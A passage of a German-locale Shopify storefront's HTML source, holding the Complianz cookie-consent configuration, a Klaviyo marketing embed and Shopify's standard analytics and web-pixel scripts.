xMT8U2ef\/75eilOBjdpWud4Bi304HqnoDt8DxT072CZ1jqCXPTq1auOokzDQ+TS2sZjCjLE\/JNPPlGff\/65frdOnTrp9TyfDjnm+rrpPCeWDwC89dZbaq211kotzjeeQUF3+GBTFnS0MWzlHDBgQF041DKLeaPBuPwe3zOWvk444YSasyr+D34uFHT3tun7Dgq6A1EK+gJYYIH1OFjqd911l459jr+bI3PTgnXAHDmpnX+jKUlzPT5y5kZC01IJygsWCuK\/P\/fcc3qtXwY9cZ4Vdg8FPYxQ2\/9Py0LHk7DdC7sxOnfuXLeEk3Vsc3cqwXfY3xAGrygLBs3vvPOOuuaaa9To0aP1cpe5n50Wuq8aSJYPBd2BHwV9gYUuHr\/oABAqEhHeRNTlY09T2KTapAOSf6cx1Wc+w3aAglMQBjSwTvbcc0+9nmi+i0PzipSUgh4JU12itAQdbQEe5NjHfdZZZ2lfDXiLm45n7m+b\/x3mbBT+jiUuRKbDejmOO5aojeZ3QQs9\/3rT\/S38OYrxKsV\/[base64]\/CloEeDhWAbOLsZJ1NJ9Ch0BD7CxEZ7g\/ipRLztLWmSIxzgsJ547LHHKsScN2cEELAGTnG00OPzT+PONNfQzbqG0I0dO1Yf3CIx0fPcymYGRjLXxeWdZC1cnN6mTZumB6SYZcJRrbJFzfQbaVQ\/XENPo+W650lBd2BGQQ+HJdYqto4h0MSBBx5Yi6YVFMgirtUc\/iZuKUwhNwPOyN\/x7ogpf8cdd6gRI0aof\/3rXzXrXZ5EQXdjnlXqrAQdbWi55ZbTnuAIYmQePyoimubsjc0zaGBp79jAvyHkjz76qBbzyZMn62zMb0As92b1RUHPqjU3fw4F3aEeKOjhsMy1NYScxLoypu8QR9rsYPK0XBqVQiwWs\/PFO+P3iJd92WWX6YAWn332WS1krJkXBT28feSRIi1BbxRBDgFnLrzwQr0kA1G3B7JZibo4c9ozY9LOp0+fro9gxXkJmGbHco7MpKGe5L3NWSha6Hm04OjPpKBHZ1XbYw3LEx9sGS6s9R5\/\/PFq0qRJdTGn03p300kOHQEOcNlss83UpZdeqvfsSkchlnxRjio1Hd7MtX\/8Hlt1zjjjDL1ujm1q5mCEgp5WS\/KXb1qCblqy8rbiOIbzDrCeHhSfwV\/JwnOyvdJxB\/aUYzcGLHIMVOfOnavbtJxxLha5PfBoJuy00MPrIosUFHQHyrTQm8MSITTX5qRzwFr6xRdfrKPKYduVTP0V5QAUc\/ZALBu8G6bXEeLS3HvbqGOjhe7wMWWYNC1BF+cw6RfswSx8SUaNGqUOOeSQ2kBWtj5mUXyZXZLvEp7r48eP15HtPvroozqvdfublX\/jPRsNYM0yUNCzqNHwZ1DQwxnVUlDQo8FCx2ZP16Fzgagj+AqsXWxxg\/UuVk60nNNPBSvliy++0FY5LCzEjMdUpGm1UNBXVTiYBMdwluFKS9Cl7PbykemA1r59e+39jYGsnHaWFTO8B6xvnJX+hz\/8QTu7vf7667VDjczlMTnp0DzwSAYfks4UebsMFPSsarX5cyjoDvVAQY8Gy\/aKtTs8BCbB2jrWGDfddNNayFjJPYmXeNx7cR+m0zGtjnXycePG6WMog7yDG\/0uDws9yvpmtFqLnoqBZb5jZQqiDPhMi1Z+B7FE0BksfW299dYKx\/j6WEdv1NbRjnFgEcQbsRIeeOAB\/W9z54Y54Jblr2YtIMzTPUjQ05p9Q7nxjZ566ql6j7xZF9FbcTVTUtAd6pWC7gCrQVIZ9WO6cv3119drjNjmg\/V1WOxBnaQ46shUeLNpSxG4Rh2mPbWO10QHCKcgRH1DByiBYkzhblRys6M76qijdHhMu1NPTm3BXnjMFiy66KJ1gpC1qFPQo9eotEOI5oorrqiFfe+999btHta76bhm5mrWaZiY4j7ZhYEYEIjuhtPQ4LH+6aef1s2WRRHv6KVbkDIPQe\/Xr58W9Kzbfxw+Wd1DQXcgTUF3gNUkqWmxYz19tdVW09Hlevbsqbbffvs6wTIFOkisbdE185aBgN1RSpovv\/xSPfLII3rP\/Msvv6z++c9\/6ohY5oBBOtxmgi6W2H777aen6cXByGeAESkn3g+DH3lP0zL0UzvhuVDQwxmZA1Nph\/idHO2LU\/mw\/NStWze19tpr13nDBw1GTeFH3WNAjPY7ZcoULeDPPvusdnDDrBJEHAM\/+x3w1mkJOpyE4SxszxqkYaWbFvqHH35Yc+ajsDOWe\/iXaaSgoDvhqkuM7TuyFm0Kpkz9YVoSf7C9rXfv3uqXv\/ylFvqgy9wGZItvkHVsTzW+9tprej85DlWZMWOGFkekMcNaSudnrikGvYu0CXSU+DvKaTsHxqdWf6d0xnBuknKHDTh8PdvMh4IeTjWofszBJuoSfzDbsvrqqyuEjsWgdqWVVlJrrLGGtubhc4K2+c0332i\/DqyFw+rGMb0YgCKSG8QbbQDt1PZSb9QOo1j84SWsTwFBh2+M7FppFHPCNd9G31zQeeh5DG59lMdnHrTQHWhS0B1gNbphvIYAAA7sSURBVEhqWghmx2JOTaJjQme28cYbq5122klb7ej0MEWJ36MThHDCSpFOS\/JCR4KBA\/5A+LBFB38wBQkHt8cee6w2pW5HgxNLymV9Ud47jU4yCCE6THTyeV4U9Ob0zTZheo\/bjqIi+rZHuRnUxUwj1i9+Z8ZMsGeugpaKzMFEGm0VUSExIJEyyneexrPwDAxqJkyYoJ3+eC0gQEF3aA0UdAdYVtIg8ZYk5v+ZnZY5hQZHIggJhB1WDCJyLbnkkvqPnMMO4YYlgyhusFxgfeMMZ\/yxP3x7alA6SbvjCxv12x2WOV3qcwqw2cDB53Oi1DAFPQqlBU5zprjJDFJQnTVbN7djI9jtLEg4G7XFNERWZrTMMqTVLs1ymTWR1vOi1XYxUlHQHeqBgu4AKyCp8LPF3RZXudX8vd3Z2R9y0Ece9IEHCXaj5wVZUHaxzPykszbzS0bMGHkvtFAtipdMs0d5P1\/PN\/OhoIdTDbKIG7W9Zn4g8q2YgwJ78GkOOpu177DBaXipmqcwBx1pfAP292V\/[base64]\/\/a3vykcYoBQkeY+cBS72XGIDliYNCMCEkEMP+fNm6ej4TH0a1v4ZuQ0\/B3Hp\/bt2zejWuJj0iZgxl8wo+ql\/dwy5E9Bd6ilMgo6Iqbh8IbZs2frWM9yVrlDsZm0IAQkaAhCv9577736WMw8gmkU2UK3g7Tg3\/fdd58aMWKElyNLC9IUWvo15DtAREiEgDXPW8jjeyhSZVDQHWqjjIJuWity8pEZw9yh+EyaIwEzah5i1OMwjKFDh1LQG9SJtHv8\/PzzzxVO5WoUMjTHauWjYxCQb+HRRx9VgwcP1uGeGdTmO5AUdIcGVUZBl+JRzB0qusBJUY84fQvnT59\/\/vkUdKuuooYLLnAV89VCCEgdjxs3Tp\/MCEHn8iEF3fnDKaugs5NzrurC3YAOS+oRa+cQc4h6Hh1ZkafcZVkJFWi2+zTO5S5cI2mRFxK\/kfHjx6tevXrpg5fsMxVaBEWbYtJCd6j5sgu6ub7I6UeHii9YUljomG4fNmyY7siyFvUiC7pUlT2IZXsvWCNO8DpStzgT\/[base64]\/[base64]\/cgCnoiREyAw8EKOgeIDKLUhOgoFPQEzdgCnpihMzAAwEKugeIzKLUBCjoFPTEDZiCnhghM\/[base64]\/cgCnoiREyAw8EKOgeIDKLUhOgoFPQvTXggQMHqmHDhqnvfe973vJkRiTQjAA6MPxBm\/v666\/V+eefr9sgLvw+y2vVVVdVV1xxherevbvCIDevS8ot74B\/5\/k+eXFoxeeirsePH6969+6tPv\/881ZEEFhmfI3Z9gYlRY+OVDrVQYMG6Q6VnUdJK7Okrz1\/\/ny18MIL1wk62uB\/\/vOfTEvUqVMnNWrUKLXPPvvo5+K92rVrl+k7NHpY1oObQhS6xV5C+t1x48apY445Rs2ZMyfzQW1RkVPQI9QMGhAEHR0XrrPOOksLOjuPCPCYxBsBtEO0QfwZOnSouuCCCzIXcxQGgg4LvUePHrVBbdbfgmmVm5Y5B9nemlshM0Jdo\/2jP77vvvvUkUceqebOnZtbOywaJAq6Q43AOsJ1+umnq+HDh9fuZCfiAJFJYxMQ0cQaOsT8vPPO0x1bHhb6lVdeqQXdFPIsvwNTxOXvnHKP3bRKd6M95Y4Zom+\/\/bZ05fD9whT0iETFIQ7JZQ0dv8uyE4v4qkxWUQIQbgj4vHnz1IgRI7SVjitr6xhr6Jhyxxq6LEXl\/R3Y6+kVbQIsltHesYaOKffZs2drLmYf3aqgKOiONY9GAwt9yJAhtNAd2TF5fALiEIefcIobOXKkFnXx64ifs\/udmHLH87t161bXiWYp6nbnjcHOYostphZZZBH3AvGOUhGQwds999yjevXqVZtyz3pgW0RoFPSItWJ2Vh07dlQrr7xyxDuZjASSE7DXjGfOnKk+\/PDDXAQdwrnKKquoDh061CyjrGcKTEGXWYKlllpK4U+WA4vkNcscXAlI3X\/[base64]\/\/nmdb9qnwxVG0FFQOdcYgj5gwAA1ePDgxHCZAQmQAAmQAAlkRcC2xs8++2x18cUXa32DwKd5FULQpYCmoA8aNEgNGTIkzbIzbxIgARIgARJIlQC0bPjw4ak+QzIvjKDLqAaijr8Dwrnnnsvp9kyaAR9CAiRAAiTgiwAscegY\/px55pla0LNYRy+MoAOkFHiRRRbREGChc\/3cVxNjPiRAAiRAAlkQaHlBF+E2LXQKehZNj88gARIgARLwScAU9IEDB6qLLroodYc4bRTD8c5nQeLmZXoGwkIHBAp6XJq8jwRIgARIIC8C4s0OXevfv78aOXJka025iwcgPNxxYQ39vPPOy6s++FwSIAESIAEScCYAMZ8\/f75q166dvveMM85Ql19+ufr222+d83K9oRAWetA+9AMOOEAdeuihruVhehIgARIgARIoDIExY8aoe+65p7UsdHPKXa8FLLSQ3rNHp7jCtEu+CAmQAAmQQAQCsNJFu+y\/R7g9dpJCWehScPtn7NLxRhIgARIgARLImICpYWKg4mdLRIqTAttWOdbTsRaRNoSM65qPIwESIAESqDAB2YMuIg4fMWhZ2lchLHQU0gyLl0WIvLTBMn8SIAESIIHWJGAGkcny0LHCCHprVjtLTQIkQAIkQAJ+CFDQ\/XBkLiRAAiRAAiSQKwEKeq74+XASIAESIAES8EOAgu6HI3MhARIgARIggVwJUNBzxc+HkwAJkAAJkIAfAhR0PxyZCwmQAAmQAAnkSoCCnit+PpwESIAESIAE\/BCgoPvhyFxIgARIgARIIFcCFPRc8fPhJEACJEACJOCHAAXdD0fmQgIkQAIkQAK5EqCg54qfDycBEiABEiABPwQo6H44MhcSIAESIAESyJUABT1X\/Hw4CZAACZAACfghQEH3w5G5kAAJkAAJkECuBCjoueLnw0mABEiABEjADwEKuh+OzIUESIAESIAEciVAQc8VPx9OAiRAAiRAAn4IUND9cGQuJEACJEACJJArAQp6rvj5cBIgARIgARLwQ4CC7ocjcyEBEiABEiCBXAlQ0HPFz4eTAAmQAAmQgB8CFHQ\/HJkLCZAACZAACeRKgIKeK34+nARIgARIgAT8EKCg++HIXEiABEiABEggVwIU9Fzx8+EkQAIkQAIk4IcABd0PR+ZCAiRAAiRAArkSoKDnip8PJwESIAESIAE\/BCjofjgyFxIgARIgARLIlQAFPVf8fDgJkAAJkAAJ+CFAQffDkbmQAAmQAAmQQK4EKOi54ufDSYAESIAESMAPAQq6H47MhQRIgARIgARyJUBBzxU\/[base64]\/x8OAmQAAmQAAn4IUBB98ORuZAACZAACZBArgQo6Lni58NJgARIgARIwA8BCrofjsyFBEiABEiABHIlQEHPFT8fTgIkQAIkQAJ+CFDQ\/XBkLiRAAiRAAiSQK4H\/B6qxXZRlaZZjAAAAAElFTkSuQmCC","brand_header_color":"#FFFFFF","brand_text_color":"#0A0A0A"}}},"whitelabel":true,"privacyWidget":true,"cookiePolicyPageUrl":"\/pages\/cookie-policy","privacyPolicyPageUrl":"\/policies\/privacy-policy","primaryDomain":"https:\/\/laluproducts.com"};
            const settings = {"businessLocation":null,"targetRegions":[],"legislations":{"isAutomatic":true,"customLegislations":{"gdprApplies":true,"usprApplies":false,"ccpaApplies":false,"lgpdApplies":false}},"googleConsentMode":false,"microsoftConsentMode":false,"enableTcf":false,"fallbackLanguage":"en","emailNotification":true,"disableAutoBlocking":false,"enableAdvanceGCM":true};

            const supportedLangs = [
            'bg','ca','cs','da','de','el','en','en-GB','es','et',
            'fi','fr','hr','hu','it','lt','lv','nl','no','pl',
            'pt','pt-BR','ro','ru','sk','sl','sv'
            ];

            // Build i18n map; prefer globals (e.g., window.it / window.en) if your locale files define them,
            // otherwise fall back to Liquid-injected JSON (cleaned_*).
            const currentLang = "de";
            const fallbackLang = "en";

            let cmplc_i18n = {};

            // fallback first
            (function attachFallback() {
                // If your external locale file defines a global like "window[<lang>]"
                if (typeof window[fallbackLang] !== "undefined") {
                    cmplc_i18n[fallbackLang] = window[fallbackLang];
                    return;
                }
            })();

            // then current
            (function attachCurrent() {
            if (supportedLangs.includes(currentLang)) {
                if (typeof window[currentLang] !== "undefined") {
                    cmplc_i18n[currentLang] = window[currentLang];
                    return;
                }
            }
            })();

            const localeRootUrl = "/de";
            const normalizedLocaleRoot = localeRootUrl.startsWith('/') ? localeRootUrl : `/${localeRootUrl}`;
            const isPrimaryLang = normalizedLocaleRoot === '/';

            const hasCookiePolicyForLocale = Boolean(currentCsConfiguration?.cookiePolicyIds?.[currentLang]);
            const localePath = isPrimaryLang ? '' : (hasCookiePolicyForLocale ? normalizedLocaleRoot : `/${fallbackLang}`);
            const primaryDomain = "https://laluproducts.com";
            const cookiePolicyPageUrl = "/pages/cookie-policy";
            const privacyPolicyPageUrl = "/policies/privacy-policy";

            const cookiePolicyId =
            currentCsConfiguration?.cookiePolicyIds[currentLang] ??
            currentCsConfiguration?.cookiePolicyIds[fallbackLang];

            // 🔴 IMPORTANT: make _cmplc global
            window._cmplc = window?._cmplc || [];
            const _cmplc = window._cmplc;

            _cmplc.csConfiguration = {
                ..._cmplc.csConfiguration,
                ...currentCsConfiguration,
                cookiePolicyId,
                consentOnContinuedBrowsing:  false,
                perPurposeConsent:           true,
                countryDetection:            true,
                enableGdpr:                  settings?.legislations?.customLegislations?.gdprApplies,
                enableUspr:                  settings?.legislations?.customLegislations?.usprApplies,
                enableCcpa:                  settings?.legislations?.customLegislations?.ccpaApplies,
                enableLgpd:                  settings?.legislations?.customLegislations?.lgpdApplies,
                googleConsentMode:           settings?.googleConsentMode,
                uetConsentMode:              settings?.microsoftConsentMode,
                enableTcf:                   settings?.enableTcf,
                tcfPublisherCC:              settings?.businessLocation,
                lang:                        supportedLangs.includes(currentLang) ? currentLang : fallbackLang,
                i18n:                        cmplc_i18n,
                brand:                       'Complianz',
                cookiePolicyInOtherWindow:   true,
                cookiePolicyUrl:             `${primaryDomain}${localePath}${cookiePolicyPageUrl}`,
                privacyPolicyUrl:            `${primaryDomain}${localePath}${privacyPolicyPageUrl}`,
                floatingPreferencesButtonDisplay: currentCsConfiguration?.privacyWidget ? (currentCsConfiguration?.banner?.privacyWidgetPosition ?? 'bottom-right') : false,
                cmpId:                       { tcf: 332 },
                callback:                    {},
                purposes:                    "1, 2, 3, 4, 5",
                promptToAcceptOnBlockedElements: true,
                googleEnableAdvertiserConsentMode: settings?.googleConsentMode && settings?.enableTcf
            };

            const customeContent = preview_config?.text?.content ?? {};
            const titleContent =
            customeContent?.title?.hasOwnProperty(currentLang) ? customeContent?.title[currentLang] :
            customeContent?.title?.hasOwnProperty(fallbackLang) ? customeContent?.title[fallbackLang] : '';
            let mainContent =
            customeContent?.main?.hasOwnProperty(currentLang) ? customeContent?.main[currentLang] :
            customeContent?.main?.hasOwnProperty(fallbackLang) ? customeContent?.main[fallbackLang] : '';
            if (titleContent !== '') {
            mainContent = mainContent !== '' ? `<h2 id='Compliance-cs-custom-title'>${titleContent}</h2>${mainContent}` : '';
            }

            _cmplc.csConfiguration.banner = {
            ..._cmplc.csConfiguration.banner,
            content: mainContent,
            acceptButtonCaption:
                customeContent?.accept?.hasOwnProperty(currentLang) ? customeContent?.accept[currentLang] :
                customeContent?.accept?.hasOwnProperty(fallbackLang) ? customeContent?.accept[fallbackLang] : '',
            rejectButtonCaption:
                customeContent?.reject?.hasOwnProperty(currentLang) ? customeContent?.reject[currentLang] :
                customeContent?.reject?.hasOwnProperty(fallbackLang) ? customeContent?.reject[fallbackLang] : '',
            customizeButtonCaption:
                customeContent?.learnMore?.hasOwnProperty(currentLang) ? customeContent?.learnMore[currentLang] :
                customeContent?.learnMore?.hasOwnProperty(fallbackLang) ? customeContent?.learnMore[fallbackLang] : '',
            cookiePolicyLinkCaption:
                customeContent?.cp_caption?.hasOwnProperty(currentLang) ? customeContent?.cp_caption[currentLang] :
                customeContent?.cp_caption?.hasOwnProperty(fallbackLang) ? customeContent?.cp_caption[fallbackLang] : '',
            };

            var onPreferenceExpressedOrNotNeededCallback = function(prefs) {
                var isPrefEmpty = !prefs || Object.keys(prefs).length === 0;
                var consent = isPrefEmpty ? _cmplc.cs.api.getPreferences() : prefs;
                var shopifyPurposes = {
                    "analytics": [4, 's'],
                    "marketing": [5, 'adv'],
                    "preferences": [2, 3],
                    "sale_of_data": ['s', 'sh'],
                }
                var expressedConsent = {};
                Object.keys(shopifyPurposes).forEach(function(purposeItem) {
                    var purposeExpressed = null
                    shopifyPurposes[purposeItem].forEach(item => {
                    if (consent.purposes && typeof consent.purposes[item] === 'boolean') {
                        purposeExpressed = consent.purposes[item];
                    }
                    if (consent.uspr && typeof consent.uspr[item] === 'boolean' && purposeExpressed !== false) {
                        purposeExpressed = consent.uspr[item];
                    }
                    })
                    if (typeof purposeExpressed === 'boolean') {
                        expressedConsent[purposeItem] = purposeExpressed;
                    }
                })

                var oldConsentOfCustomer = Shopify.customerPrivacy.currentVisitorConsent();
                if (oldConsentOfCustomer["sale_of_data"] !== 'no') {
                    expressedConsent["sale_of_data"] = true;
                }

                window.Shopify.customerPrivacy.setTrackingConsent(expressedConsent, function() {});
            }

            var onCcpaOptOutCallback = function () {
                window.Shopify.customerPrivacy.setTrackingConsent({ "sale_of_data": false });
            }
        
            var onReady = function () {
                const currentConsent = window.Shopify.customerPrivacy.currentVisitorConsent();
                delete currentConsent['sale_of_data'];
                if (Object.values(currentConsent).some(consent => consent !== '') || !_cmplc.cs.state.needsConsent) {
                    return;
                }
                window._cmplc.cs.api.showBanner();
            }

            _cmplc.csConfiguration.callback.onPreferenceExpressedOrNotNeeded = onPreferenceExpressedOrNotNeededCallback;
            _cmplc.csConfiguration.callback.onCcpaOptOut = onCcpaOptOutCallback;
            _cmplc.csConfiguration.callback.onReady = onReady;

            window.dispatchEvent(new CustomEvent('cmplc::configurationIsSet'));
            window.COMPLIANZ_CONFIGURATION_IS_SET = true;

            if (settings?.disableAutoBlocking === true) {
                await loadScript(`https://cs.complianz.io/sync/${currentCsConfiguration.siteId}.js`)
                return;
            }

            // Load Complianz autoblocking AFTER config is set and global
            await loadScript(`https://cs.complianz.io/autoblocking/${currentCsConfiguration.siteId}.js`)
        }

        Promise.all([
            loadScript("https://cdn.shopify.com/extensions/019be05e-f673-7a8f-bd4e-ed0da9930f96/gdpr-legal-cookie-75/assets/de.js"),
            loadScript("https://cdn.shopify.com/extensions/019be05e-f673-7a8f-bd4e-ed0da9930f96/gdpr-legal-cookie-75/assets/en.js"),
        ]).then(async () => {
            // Autoblocking by domain:
            enforceRejectionRecovery();
            setupAutoblockingByDomain();
            await initCompliance();
            
        }).catch(async (err) => {
            console.error("Failed to load locale scripts:", err);
            // Autoblocking by domain:
            setupAutoblockingByDomain();
            await initCompliance();
        }).finally(() => {
            // Whitelist by domain:
            setupWhitelist();
            loadScript("https://cdn.complianz.io/cs/compliance_cs.js");
            if(false == true) {
                loadScript("https://cdn.complianz.io/cs/tcf/stub-v2.js");
                loadScript("https://cdn.complianz.io/cs/tcf/safe-tcf-v2.js");
            }
            if(false == true) {
                loadScript("//cdn.complianz.io/cs/gpp/stub.js");
            }
        });
    </script>

    <script>
        window.Shopify.loadFeatures(
            [
                {
                name: 'consent-tracking-api',
                version: '0.1',
                },
            ],
            function(error) {
                if (error) {
                throw error;
                }
            }
        );
    </script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SZnVPx/klaviyo.js?company_id=SZnVPx"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65451360508,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65451360508,storefrontBaseUrl: "https://laluproducts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2569077074","configuration":"{\"tagID\":\"2613838209860\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2569044306","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17361199303\\\",\\\"GT-MBNSVJWG\\\",\\\"GT-5MX2HMVD\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/fg8LCOrY8_EaEMfBu9ZA\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/2EOLCN7Y8_EaEMfBu9ZA\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/-Cw6COfY8_EaEMfBu9ZA\\\",\\\"MC-76682XZ14M\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/9_qpCNvY8_EaEMfBu9ZA\\\",\\\"MC